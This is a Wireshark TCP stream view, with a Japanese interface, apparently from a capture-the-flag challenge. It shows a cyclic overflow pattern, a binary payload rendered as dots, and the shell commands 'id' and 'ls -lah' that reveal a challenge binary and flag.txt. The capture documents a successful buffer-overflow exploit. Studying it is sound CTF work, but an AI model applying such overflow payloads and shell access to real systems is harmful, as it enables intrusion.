 Wireshark · TCP ストリーム (tcp.stream eq 0)を追跡 · replay.pcap
HELLO HOW ARE YOU DOING TODAY
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabe
aabfaabgaabhaabiaabU.@.............W.@...............................................................................
............................... @.....................................;:.......................W.@.............
3...............................................................
id
uid=1000 gid=1000 groups=1000
ls -lah
total 28K
drwxr-xr-x 1 1000 65534 4.0K Oct 19 14:48 .
drwxrwx--- 1 1000 65534 4.0K Oct 19 14:48 ..
-rwxr-xr-x 1 1000 65534  16K Oct 19 14:48 chall
-r--r----- 1 1000 65534   51 Oct 19 13:58 flag.txt
exit
4 クライアント パケット, 3 サーバ パケット, 5 ターン
全体の対話 (683 bytes) としてデータを表示 ASCII形式 ストリーム 0
検索: 次を検索(N)
このストリームを除外します 印刷 …として保存 戻る 閉じる ヘルプ